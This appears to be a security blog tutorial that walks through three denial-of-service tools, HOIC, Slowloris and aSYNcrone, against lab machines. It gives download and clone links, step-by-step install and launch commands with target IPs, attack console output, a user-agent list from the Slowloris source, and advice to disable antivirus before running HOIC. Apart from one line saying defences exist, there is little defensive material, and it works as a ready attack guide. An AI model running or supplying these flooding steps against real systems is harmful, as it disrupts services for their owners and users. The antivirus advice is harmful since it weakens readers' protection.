DOS (Denial of Service) is very popular attack in every scenario. DOS is to make machine or IP address slow down by continuously throwing traffic. Still DOS is used by many attackers. As it not more efforts to down the IP address. As per Ethical hacking researcher of International institute of Cyber Security, “there are many vulnerabilities out there while may lead to DOS attack”.
We will show you popular tools which are used in DOS attacks.
NOTE: Do not run these test on production systems, this is for for informational and educational purposes only

HOIC (High Orbit ION Cannon)
HOIC is the newest version of LOIC Low Orbit Ion Cannon which is used in attacking on web application. But the LOIC sometimes becomes unstable. HOIC works fine while we tested this on Windows 7. User have to enter only the IP address & select the no. of threads. These threads indicates the amount of data packets user want to flood. Sometimes this tool cause very damage.
HOIC (High Orbit ION Cannon)
- We have tested this tool on Windows 7 32 BIT Build Verison 7601 Hardware Specs – i5 7200 CPU 2.71 GHZ (Attacker – 10.10.11.17). If user too much of thread value. HOIC will close automatically.
Attacker – 10.10.11.17 =============== Victim – 10.10.11.145
- Download HOIC : https://sourceforge.net/projects/high-orbit-ion-cannon/
- Might Your antivirus or any other program shows that HOIC is malicious. Disable your antivirus before using HOIC.

- Below is the another attacking machine of Windows 7 64 Bit 7600 (Victim – 10.10.11.145). For checking the bandwidth usage we have used BitMeter OS.
- Download BitMeter OS : https://codebox.net/pages/bitmeteros-downloads
- Before DOS we can see that Victim CPU and resources was working normally.
- After running DOS using HIOC we can see the utilization of victim machine with HOIC.

- Above shows high bandwidth on target machine. Which makes the RAM & CPU unresponsive as all resources become due high level of bandwidth transfer.
- You can also check the ethernet statistics using netstat stats. Open CMD as administrator. Type netstat -e
- Before Interface Statistics.

- After starting attack, Interface stats got increase because of high traffic.

- Above ethernet stats shows bandwidth has increases. For checking Interface statistics rest of ethernet statistics you can use netstat -e for rest of attacking machine.
Slowloris
Slowloris is another popular tool used in DOS attack slow but effective. Slowloris is designed to send HTTP requests to server. Web server gets flooded with GET request & server resources become overflow to handle GET request. But we will send request to local computer. Slowloris does not have heavy impact to the computer. It just sends packets to designated IP address in large number.
- For attacking we will use Kali Linux 2018.4 amd64.
- And on victim side we will use Windows 7 32 BIT Build Verison 7600 Hardware Specs – i5 7200 CPU 2.71 GHZ .
- For checking we earlier started Wireshark in victim machine.
- For using slowloris python must be installed.
- To install slowloris type sudo apt-get update
- Then type sudo apt-get install python
- Type git clone https://github.com/gkbrk/slowloris.git
- Type sudo cd slowloris & then type chmod u+x setup.py
- Type python setup.py install
- Type python slowloris <target Ip address>
root@kali:/home/iicybersecurity/slowloris# python slowloris.py 10.10.11.123 [18-12-2019 00:18:22] Attacking 10.10.11.123 with 150 sockets. [18-12-2019 00:18:22] Creating sockets… [18-12-2019 00:18:22] Sending keep-alive headers… Socket count: 31 [18-12-2019 00:18:37] Sending keep-alive headers… Socket count: 1 [18-12-2019 00:18:52] Sending keep-alive headers… Socket count: 7 [18-12-2019 00:19:07] Sending keep-alive headers… Socket count: 1 [18-12-2019 00:19:22] Sending keep-alive headers… Socket count: 0 [18-12-2019 00:19:37] Sending keep-alive headers… Socket count: 2 [18-12-2019 00:19:52] Sending keep-alive headers… Socket count: 4 [18-12-2019 00:20:07] Sending keep-alive headers… Socket count: 6 [18-12-2019 00:20:22] Sending keep-alive headers… Socket count: 6 [18-12-2019 00:20:37] Sending keep-alive headers… Socket count: 1 [18-12-2019 00:20:52] Sending keep-alive headers… Socket count: 1
- After executing above command. Slowloris will start sending data packets to target ip address.
- Above we have already configured wireshark to analyze local network.
- Below shows the receiving of high traffic on victim machine.

- Above screenshot stated that wireshark has captured the receiving of data packets. Slowloris does make any impact on target machine.
- Slowloris can easily blocked by target machine. Slowloris can be found in exceptional form.
- Below are the list of user agents, which slowloris uses to attack on web server.
list_of_sockets = []
user_agents = [
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0.1 Safari/602.2.14",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
"Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0",
]aSYNchrone
aSYNchrone is another DOS tool which is used in DOS attack. Asynchrone sends SYN packets to target IP address or web server. This consumes the target web server resources and make it unresponsive. It sends the data packets effectively. aSYNchrone is written in C.
- For testing we have used Ubuntu 18.04.
- And on victim side we will use Windows 7 32 BIT Build Verison 7601 Hardware Specs – i5 7200 CPU 2.71 GHZ .
- Open terminal type git clone https://github.com/fatih4842/aSYNcrone.git
root@ubuntu:/home/iicybersecurity/Downloads# git clone https://github.com/fatih4842/aSYNcrone.git Cloning into 'aSYNcrone'… remote: Enumerating objects: 24, done. remote: Counting objects: 100% (24/24), done. remote: Compressing objects: 100% (21/21), done. remote: Total 24 (delta 6), reused 11 (delta 2), pack-reused 0 Unpacking objects: 100% (24/24), done.
- Type cd aSYNchrone & type
- Type gcc aSYNcrone.c -o aSYNcrone -lpthread
root@ubuntu:/home/iicybersecurity/Downloads# cd aSYNcrone/
root@ubuntu:/home/iicybersecurity/Downloads/aSYNcrone# ls
aSYNcrone.c README.md src
root@ubuntu:/home/iicybersecurity/Downloads/aSYNcrone# gcc aSYNcrone.c -o aSYNcrone -lpthread
aSYNcrone.c: In function ‘bilgi’:
aSYNcrone.c:158:20: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘long unsigned int’ [-Wformat=]
printf("\n\nNumber of PACKETS: "YSL"%d"RESET" \t Attack Time: "YSL"%.2f"RESET" second \n\n"RESET, p_sayi, zaman_farki);
^~~~~~~~~
aSYNcrone.c:158:50: note: format string is defined here
printf("\n\nNumber of PACKETS: "YSL"%d"RESET" \t Attack Time: "YSL"%.2f"RESET" second \n\n"RESET, p_sayi, zaman_farki);
~^
%ld
- After then type ./aSYNcrone 80 10.10.11.145 21 1000
root@ubuntu:/home/iicybersecurity/Downloads/aSYNcrone# ./aSYNcrone 80 10.10.11.145 21 1000
█████╗ ███████╗██╗ ██╗███╗ ██╗ ██████╗██████╗ ██████╗ ███╗ ██╗███████╗
██╔══██╗██╔════╝╚██╗ ██╔╝████╗ ██║██╔════╝██╔══██╗██╔═══██╗████╗ ██║██╔════╝
███████║███████╗ ╚████╔╝ ██╔██╗ ██║██║ ██████╔╝██║ ██║██╔██╗ ██║█████╗
██╔══██║╚════██║ ╚██╔╝ ██║╚██╗██║██║ ██╔══██╗██║ ██║██║╚██╗██║██╔══╝
██║ ██║███████║ ██║ ██║ ╚████║╚██████╗██║ ██║╚██████╔╝██║ ╚████║███████╗
╚═╝ ╚═╝╚══════╝ ╚═╝ ╚═╝ ╚═══╝ ╚═════╝╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═══╝╚══════╝
┌┐ ┬ ┬ ╦╔═┌─┐┬─┐┌─┐┌─┐┬ ┌┬┐┌─┐┌─┐ ╔═╗┬ ┬┌┐ ┌─┐┬─┐ ╔╦╗┌─┐┌─┐┌┬┐
├┴┐└┬┘ ╠╩╗├─┤├┬┘├─┤├┤ │ │││├─┤└─┐ ║ └┬┘├┴┐├┤ ├┬┘ ║ ├┤ ├─┤│││
└─┘ ┴ ╩ ╩┴ ┴┴└─┴ ┴└─┘┴─┘┴ ┴┴ ┴└─┘ ╚═╝ ┴ └─┘└─┘┴└─ ╩ └─┘┴ ┴┴ ┴[+] IP_HDRINCL success! [+] Attack has been started! Number of PACKETS: 7624174 Attack Time: 148.00 second
- Below shows the bandwidth usage by CPU was normal before attack.

- Above shows that attack has started. As you can see a high increase in victim resources on Bitmeter OS. Ethical Hacking researcher of International institute of Cyber Security these tools are enhanced by hackers to impact more, there are many ways to prevent DOS attacks.

- Above shows the high bandwidth & high CPU, RAM usage of the target computer.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.










